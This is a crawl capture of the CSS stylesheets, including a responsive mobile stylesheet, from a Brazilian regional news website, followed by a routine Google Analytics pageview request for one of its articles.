	float:right;
	width:304px;
	overflow:hidden;	
}
			
.tit-colunas {
	background:url(../images/tit-colunas.png) no-repeat;
	width:172px;
	height:40px;
	overflow:hidden;	
	margin-bottom:40px;
}

.lista-colunas {
	display:block;
	overflow:hidden;	
}
	.lista-colunas li {
		display:block;
		margin-bottom:20px;
		overflow:hidden;	
	}
		.lista-colunas li img {
			float:left;
			overflow:hidden;
			border:1px solid #DDDDDD;	
			margin-right:7px;
			width:67px;
		}
		.lista-colunas li span {
			color:#269DBF;
			font-size:11px;
			display:block;
			font-weight:bold;
			text-transform:uppercase;
			padding-top:3px;	
		}
		.lista-colunas li h4 {
			display:block;
			overflow:hidden;	
			font-weight:normal;
			line-height:15px;
			padding-bottom:2px;
			padding-top:7px;
		}
			.lista-colunas li h4 a {
				color:#666666;
				font-size:16px;
				text-decoration:none;	
				font-family: 'Sumana', serif;
				font-weight:normal;
			}
				.lista-colunas li h4 a:hover {
					color:#000;	
				}
			
.capa-content-right {
	float:right;
	overflow:hidden;
	width:322px;	
}	

.content-ultimas-capa {
	display:block;
	overflow:hidden;
	border:1px solid #DDDDDD;	
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.tit-ultimas {
	background:url(../images/tit-ultimas-noticias.png) no-repeat;
	width:159px;
	height:15px;
	overflow:hidden;
	margin:10px auto;
}

.seta-cima {
	background:url(../images/seta-cima.png) no-repeat center center #EEEEEE;
	display:block;	
	padding:13px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

.seta-baixo {
	background:url(../images/seta-baixo.png) no-repeat center center #EEEEEE;
	display:block;	
	padding:13px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

.lista-ultimas {
	display:block;
	padding:15px 10px 0px 10px;
	list-style:none;	
	 height: 20000em;
	 position:relative;
	 margin-top:10px;
}
	.lista-ultimas li {
		display:block;
		overflow:hidden;
		border-bottom:1px dotted #CCCCCC;
		padding-bottom:15px;
		margin-bottom:15px;	
		height: 50px;
	}
		.lista-ultimas li h4 {
			display:block;
			overflow:hidden;	
			font-weight:normal;
			padding-bottom:3px;
		}
			.lista-ultimas li h4 a {
				font-size:13px;
				color:#666666;
				text-decoration:none;	
			}
				.lista-ultimas li h4 a:hover {
					color:#000;	
				}
		.lista-ultimas li span {
			color:#000;
			font-size:11px;	
			float:left;
			margin-right:10px;
			margin-top:10px;
		}
			.lista-ultimas li span strong {
				color:#000;
			}
		
.ultimas-cat {
	display:block;	
	color:#FF5B26;
	text-decoration:none;
	font-size:11px;
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:5px;
}

.publicidade-300-250 {
	display:block;
	overflow:hidden;
	padding:10px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:28px;	
}
	
	
.rodape {
	background:#15576A;
	display:block;
	color:#fff;
	padding:20px 0px;
	margin-top:50px;	
}

.logo-rodape {
	background:url(../images/logo-rodape.png) no-repeat;
	width:63px;
	height:50px;
	overflow:hidden;
	float:left;	
}

.rodape-meio {
	float:left;
	overflow:hidden;
	margin-left:25px;	
}
	.rodape-meio p {
		color:#fff;
		display:block;
		clear:both;	
		border-top:1px solid #3B7282;
		padding-top:10px;
		font-size:12px;
		padding-bottom:3px;
	}

	.rodape-meio .menu-topo-bottom {
		margin-top:3px;	
		
		padding-bottom:10px;
		display:block;
	}
		.rodape-meio .menu-topo-bottom li a {
			color:#fff;	
		}
		.rodape-meio .menu-topo-bottom li:first-child  {
			margin-left:0px;
		}
		
.znit {
	width:34px;
	height:16px;
	overflow:hidden;
	float:right;
	background:url(../images/znit.png) no-repeat;
	margin-top:32px;	
}

/********************** CATEGORIA **************************************/
.meio {
	margin-top:40px;		
}

.coluna-esquerda{
	float:left;
	overflow:hidden;
	width:640px;
}

.tit-categoria {
	display:block;
	font-size:40px;
	color:#13576A;
	margin-bottom:45px;	
	font-family: 'Sumana', serif;
}

.cada-noticia {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #E8E8E8;
	padding-bottom:20px;
	margin-bottom:20px;	
}
	
	.colunista-tit {
		color:#15576A;
		font-size:20px;	
		font-family: 'Sumana', serif;
		text-decoration:none;	
		display:block;	
	}

	.cada-noticia h2 {
		display:block;	
		overflow:hidden;
		padding-bottom:6px;
	}
		.cada-noticia h2 a {
			color:#15576A;
			font-size:20px;	
			font-family: 'Sumana', serif;
			text-decoration:none;
		}
			.cada-noticia h2 a:hover {
				color:#2498B9;		
			}

.img-noticia {
	float:left;
	overflow:hidden;
	width:284px;
	height:158px;
	margin-right:16px;	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}

.sombra-img-noticia {
	background:url(../images/sombra-noticia.png) no-repeat;
	display:block;
	width:100%;
	height:100%;	
}

.data-noticia {
	display:block;
	color:#666666;
	font-size:11px;
	padding-bottom:10px;	
}

.noticia-social {
	display:block;
	overflow:hidden;
	margin-top:15px;	
}
	.noticia-social li {
		float:left;
		overflow:hidden;
		height:28px;
		width:29px;
		margin-right:10px;
	}
	
	.noticia-social li.link-facebook {
		background:url(../images/btn-facebook.png) no-repeat;
		width:125px;	
	}

.link-twitter {
	background:url(../images/btn-twitter.png) no-repeat;
}

.link-google {
	background:url(../images/btn-google.png) no-repeat;
}

.link-pinterest {
	background:url(../images/btn-pinterest.png) no-repeat;
}

.coluna-direita {
	float:right;
	width:324px;
	overflow:hidden;	
}
	.coluna-direita .content-ultimas-capa {
		margin-top:34px;	
	}
	.coluna-direita .content-mais-lidas {
		margin-top:34px;	
	}
	.coluna-direita .content-colunas {
		margin-top:34px;	
	}
	
/********************** Colunas *****************************/
.tit-autor-coluna {
	display:block;
	color:#FF5B26;
	font-size:16px;
	padding-top:10px;
	margin-bottom:45px;	
	font-family: 'Sumana', serif;
}

.container-colunista {
	display:block;
	overflow:hidden;
	margin-bottom:34px;	
}
	.container-colunista img {
		max-width:324px;
		height:auto;	
	}
	.container-colunista span {
		display:block;
		color:#13576A;
		font-size:16px;	
		font-family: 'Sumana', serif;
		padding:10px 0px;
	}
	
	.container-colunista p {
		color:#666666;
		font-size:13px;
		line-height:22px;	
	}
	
/***************************** Single ************************/

.post {
	display:block;
	padding-bottom:20px;	
}
	.post h1 {
		color:#15576A;
		font-size:30px;	
		font-family: 'Sumana', serif;
		line-height:32px;
		font-weight:normal;
		padding:10px 0px;
	}
	
.post-content-autor {
	display:block;
	overflow:hidden;	
}
	
.post-resumo  {
	display:block;
	font-size:16px;
	color:#666666;
	line-height:22px;
	border-bottom:1px dotted #E8E8E8;
	padding-bottom:20px;
	margin-bottom:20px;	
}

.post-autor {
	display:block;
	overflow:hidden;	
}

.post-autor {
	text-transform:uppercase;
	color:#FF5A26;
	font-size:11px;
	font-weight:bold;
	padding-bottom:5px;	
}

.noticia-social-single {
	display:block;
	overflow:hidden;
	margin-top:10px;	
}
	.noticia-social-single li {
		float:left;
		overflow:hidden;
		height:28px;
		width:29px;
		margin-right:10px;
	}
	
	.noticia-social-single li.link-facebook-single {
		background:url(../images/btn-facebook-cor.jpg) no-repeat;
		width:125px;	
	}

.link-twitter-single {
	background:url(../images/btn-twitter-cor.jpg) no-repeat;
}

.link-google-single {
	background:url(../images/btn-google-cor.jpg) no-repeat;
}

.link-pinterest-single {
	background:url(../images/btn-pinterest-cor.jpg) no-repeat;
}

.post-text {
	display:block;
	overflow:hidden;
	margin-top:39px;	
}
	.post-text strong {
		color:#333333;	
		font-size:15px;	
	}
	
	.post-text blockquote {
		font-family: Arial;
		padding: 10px 50px;
		background-color: #F6F6F6;
		border-left: 4px solid #CCC;
		margin: 20px 0 20px 0px;
		font-style:italic;
	}
	
	.post-text ul {list-style: circle inside none;margin-left:2px;}
	.post-text ul li { display:list-item;list-style: circle inside none;font-size:14px;margin-bottom:5px;color:#333333;font-size:15px;padding-bottom:4px;}
	
	.post-text a {
		text-decoration:none;
		color:#FF5A26;	
	}
	.post-text .wp-caption-text {
		background:#EEEEEE;
		padding:9px;
		font-size:12px;
		color:#555555;
		margin-top: -2px;
		line-height:18px;	
	}
	.post-text p {
		color:#333333;
		font-size:15px;
		padding:10px 0px 15px 0px;
		line-height:22px;	
	}
	.post-text h2 {
		display:block;
		overflow:hidden;
		font-size:19px;
		color:#1E7271;
		font-weight:bold;
		padding:5px 0px 0px 0px;	
	}
	
	
/*---:[ universal image classes ]:---*/
img.alignleft, img.left { float: left;margin-right: 20px; }
img.alignright, img.right { float: right;margin-left: 20px; }
img.aligncenter, img.center { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
img.alignnone, img.block { display: block; clear: both; }
img.frame { background: #eee; border-style: solid; border-color: #ddd; }
img.stack { clear: none !important; }
img[align="left"] { float: left; clear: left; }
img[align="right"] { float: right; clear: right; }
img[align="middle"] { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
	
.content-tags {
	display:block;
	overflow:hidden;
	margin-top:30px;	
}
	.content-tags span {
		color:#FF5A26;
		font-weight:bold;
		padding-bottom:10px;
		font-size:13px;	
		display:block;
	}
	
	.content-tags a {
		color:#fff;
		font-size:12px;
		display:inline-block;
		background:#228CB5;
		padding:3px 5px;
		font-weight:bold;
		text-decoration:none;
		-webkit-border-radius: 2px;
		border-radius: 2px;		
	}
	
.separador-single-1 {
	display:block;
	overflow:hidden;
	height:17px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:30px;	
}

.separador-single-2 {
	display:block;
	overflow:hidden;
	height:80px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:30px;	
}

.content-veja-mais {
	display:block;
	overflow:hidden;
	margin-top:30px;	
}
	.content-veja-mais h5 {
		display:block;
		overflow:hidden;
		color:#3F4548;
		font-weight:bold;
		padding-bottom:25px;
		font-size:24px;
	}
	
.lista-veja-mais {
	display:block;
	overflow:hidden;	
}
	.lista-veja-mais li {
		width:209px;
		float:left;
		overflow:hidden;	
		margin-right:5px;
	}
		.lista-veja-mais li:last-child {
			margin-right:0px;	
		}
		.lista-veja-mais li h6 {
			display:block;
			overflow:hidden;
			padding-bottom:3px;	
			font-weight:normal;
			line-height:15px;
			padding-top:10px;
		}
			.lista-veja-mais li h6 a {
				font-size:13px;
				color:#666666;
				text-decoration:none;		
			}
				.lista-veja-mais li h6 a:hover {
					color:#000;	
				}
	
.img-veja-mais {
	width:209px;
	height:149px;
	overflow:hidden;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
}
	.img-veja-mais .link-categoria {
		margin:10px;	
	}
	
.content-formulario {
	background:#F7F7F7;
	border:1px solid #EEEEEE;
	width:744px;
	overflow:hidden;
	padding:25px;
	margin:0px auto;	
}

.form-cada-linha {
	display:block;
	overflow:hidden;
	margin-bottom:20px;	
}
	.form-cada-linha label {
		display:block;
		overflow:hidden;
		color:#1F4B6B;
		font-size:14px;
		padding-bottom:5px;
		font-weight:bold;	
	}
	
.input-form {
	width:380px;
	height:36px;
	border:1px solid #D7D7D7;
	padding-left:10px;	
	-webkit-box-shadow:inset 1px 1px 2px 1px #E7E7E7;
box-shadow:inset 1px 1px 2px 1px #E7E7E7;
}

.text-form {
	width:720px;
	height:166px;
	border:1px solid #D7D7D7;
	padding-left:10px;	
	-webkit-box-shadow:inset 1px 1px 2px 1px #E7E7E7;
box-shadow:inset 1px 1px 2px 1px #E7E7E7;
}

.jcarousel-control-prev {
	background:url(../images/btn-prev.png) no-repeat;
	width:14px;
	height:24px;
	position:absolute;
	top:132px;
	left:20px;	
	text-indent:-999px;	
}

.jcarousel-control-next {
	background:url(../images/btn-next.png) no-repeat;
	width:14px;
	height:24px;
	position:absolute;
	top:132px;
	right:20px;
	text-indent:-999px;	
}

.expediente {
	display:block;
	overflow:hidden;	
}

	.expediente p {
		margin-bottom:15px;
		color:#1E7271;
		font-size:13px;
		line-height:22px;	
	}
	.expediente strong {
		display:block;
		color:#1E7271;
		font-weight:bold;
		font-size:19px;
	}
	
.exp-left {
	float:left;
	width:317px;	
}

.exp-dir {
	float:right;
	width:317px;	
}

.lista-videos-pag {
	display:block;
	width:700px;	
}

	.lista-videos-pag li {
		float:left;
		width:300px;
		margin:0px 0px 42px 22px;
		overflow:hidden;	
		position:relative;
	}
		.lista-videos-pag li h4 {
			display:block;
			margin-top:10px;	
			font-weight:normal;
			color:#132B3D;
			font-size:20px;
			text-decoration:none;
			line-height:22px;
			padding-bottom:2px;
		}
			.lista-videos-pag li a {
				text-decoration:none;		
			}
	
.img-video-pag {
	width:300px;
	height:200px;	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
	overflow:hidden;
	cursor:pointer;
}
	.lista-videos-pag li:hover .sombra-video {
		display:block;	
	}
	
.sombra-video {
	width:300px;
	height:200px;
	overflow:hidden;
	background:url(../images/sombra-video.png) no-repeat;	
	display:none;
}
	
.icon-play {
	background:url(../images/icon-play.png) no-repeat;
	width:55px;
	height:55px;
	overflow:hidden;
	position:absolute;
	left: 120px;
	top: 71px;	
}
		
.publicidade-490-275 {
	width:490px;
	height:275px;
	overflow:hidden;
	float:right;	
	margin-bottom:10px;
	-webkit-border-radius: 2px;
		border-radius: 2px;
}

.publicidade-320-150 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	display:block;
	padding:15px 0px;
	text-align:center;	
}
	.publicidade-320-150 ul li {
		float:left;
		width:320px;
		height:150px;
		overflow:hidden;
		margin-right:15px;	
	}
		.publicidade-320-150 ul li:last-child {
			margin-right:0px;	
		}
		
.publicidade-320-150-lateral {
	display:block;
	overflow:hidden;
}
	.publicidade-320-150-lateral ul li {
		float:left;
		width:320px;
		height:150px;
		overflow:hidden;
		margin-bottom:15px;	
	}


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css
body_size: 4606
content:
/* CSS Document */

@charset "utf-8";

/* CSS Document */

/* Tablet em pé */
@media screen and (max-width: 1024px) {
}

/* Intermediário */
@media screen and (max-width: 980px) {
}

/* Mobile */
@media screen and (max-width : 768px )
{

	.publicidade-300-250 img {
		width: 100%;
		height: auto;
	}

	.publicidade-300-100 {
		width: auto;
		height: auto;
		overflow: hidden;
		margin-bottom: 30px;
		float: none !important;
	}
	.publicidade-300-100 img {
		width: 100%;
		height: auto;
	}

	.publicidade-970-150 img {
    width: 100%;
		height: auto;
}

	.desktop
	{
		display:none !important;
	}
	.mobile
	{
		display:block !important;
	}
	.container
	{
		width: auto;
		padding: 0px 10px;
		margin: 0px;
	}

	/* header */
	.logo
	{
		margin:0px auto;
		float:none;
	}
	.topo-direita
	{
		width: 100%;
		float: none;
		overflow:visible;
	}
	.block
	{
		overflow:visible;
	}
	#pull
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
	}
	#menu-categorias
	{
		display:none;
	}
	.menu-topo
	{
		width: 100%;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo li:last-child
	{
		border-bottom: 1px solid #228CB5;
	}
	.menu-topo li a
	{
		color:black;
	}
	#pull2
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
		margin-top:15px
	}
	#menu-paginas
	{
		display:none;
	}
	.menu-topo-bottom
	{
		width: 100%;
		margin: 0px;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo-bottom li:first-child
	{
		margin:0px;
	}
	.menu-topo-bottom li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo-bottom li a
	{
		color:black;
	}
	.social-topo
	{
		width: 100%;
    	text-align: center;
    	float: none;
	}
	.social-topo li
	{
	}
	.social-topo li a
	{
	}
	.social-topo li:last-child
	{
		clear:both;
		width: 100%;
		margin-left: 0px;
	}
	.input-busca
	{
		width:100%;
		display:block;
		padding-left:10px;
		border:1px solid #cecece;
		box-shadow:none;
		box-sizing: border-box;
	}
	#logo-busca
	{
		background: url(../images/icon-busca.png) no-repeat 10px center;
		width: 26px;
		height: 16px;
		right: 10px;
		top: 7px;
		position: absolute;
	}
	.mobile-center-social
	{
		margin:0px auto;
		width:76px;
		float:none;
	}
	.mobile-center-social li:last-child
	{
		width:16px;
		margin-left:10px;
		clear:none;
	}
	/* Index */

	.destaque-capa-grande
	{
		width: 100%;
		background-size: cover;
		height: 280px;
	}
	.destaque-capa-grande h2 a
	{
		font-size:19px;
	}
	.destaque-capa-menor
	{
		width: 100%;
	}
	.destaque-capa-menor li
	{
		background-size: cover;
		width: 100%;
		margin-top: 10px;
	}
	.lista-em-alta li
	{
		width:100%;
		margin: 10px 0px;
	}
	.img-em-alta
	{
		width:100%;
		padding:0px;
	}
	.capa-content-right
	{
		width:100%;
		float:none;
	}
	.jcarousel2
	{
		width:100% !important;
	}
	.content-ultimas-capa
	{
		margin-top: 30px;
	}
	.lista-mais-lidas
	{
		width:100%;
	}
	.capa-content-left
	{
		width:100%;
		float:none;
	}
	.content-mais-lidas
	{
		width:100%;
		float:none;
		margin-bottom: 20px;
	}
	.content-colunas
	{
		float: none;
		width: 100%;
	}
	/* ultimas noticias */

	.coluna-esquerda
	{
		width: 100%;
		float: none;
	}
	.img-noticia
	{
		float: none;
		width: 100%;
	}
	.data-noticia
	{
		margin-top: 10px;
	}

	.coluna-direita
	{
		width:100%;
		float:none;
	}
	/* videos */
	.lista-videos-pag
	{
		display: inline-block;
		width: 100%;
	}
	.lista-videos-pag li
	{
		float: none;
		width: 100%;
		margin: 0px 0px 15px;
	}

	/* expediente */

	.exp-dir,.exp-left
	{
		width:100%;
		float:none;
	}
	/* Anuncie */

	.content-formulario
	{
		width:100%;
		margin:0px;
		padding:15px;
		box-sizing: border-box;
	}
	.input-form
	{
		width:100%;
		box-sizing:border-box;
	}
	.text-form
	{
		width: 100%;
		box-sizing: border-box;
	}
	/* single */
	.content-tags a
	{
		margin-bottom: 5px;
	}
	.lista-veja-mais li
	{
		margin:15px 0px;
		width:100%;
		float:none;
	}
	.img-veja-mais
	{
    	width: 100%;
	}
	/* footer */
	.logo-rodape
	{
		margin:0px auto;
		float:none;
	}
	.rodape-meio
	{
		text-align: center;
		margin-top: 20px;
		margin-left: 0px;
		line-height: 18px;
	}
	.rodape-meio p
	{
		margin:10px 0px;
	}
	.znit
	{
		float: none;
		margin: 10px auto;
	}

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=426735937&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vozdoms.com.br%2Fponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses%2F&ul=en-us%40posix&dt=Ponte%20sobre%20o%20c%C3%B3rrego%20Santa%20Tereza%20dever%C3%A1%20ser%20refeita%20em%20quatro%20meses%20-%20Voz%20do%20MS&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1634971421&gjid=1273454951&cid=1341212749.1763827687&tid=UA-78706786-1&_gid=2095673153.1763827687&_r=1&_slc=1&z=1413332731
body_size: -568
content:
2,cG-JMKQ8C2FDW